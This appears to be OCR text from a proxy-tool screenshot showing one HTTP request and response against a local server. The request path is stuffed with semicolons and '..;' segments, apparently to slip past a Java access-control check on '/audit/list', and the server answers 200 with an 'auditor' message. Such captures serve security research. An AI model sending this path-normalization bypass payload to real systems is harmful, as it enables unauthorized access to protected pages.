 Request
Pretty Raw Hex \n
1 GET /123;/..;345/;../.;/su18/..;/;/;///////;/;/;awdwadwa/audit/list
HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4817.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
8 Connection: close
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 41
3 Date: Thu, 13 Jan 2022 15:06:50 GMT
4 Connection: close
5
6 you have to be auditor to view this page
7